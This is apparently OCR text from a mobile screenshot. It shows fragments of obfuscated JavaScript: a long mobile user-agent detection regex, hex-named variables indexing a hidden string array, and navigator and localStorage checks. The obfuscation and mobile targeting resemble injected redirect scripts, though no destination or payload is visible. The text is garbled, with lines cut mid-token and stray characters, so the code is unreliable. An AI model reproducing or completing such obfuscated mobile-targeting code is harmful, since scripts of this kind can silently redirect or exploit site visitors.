
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]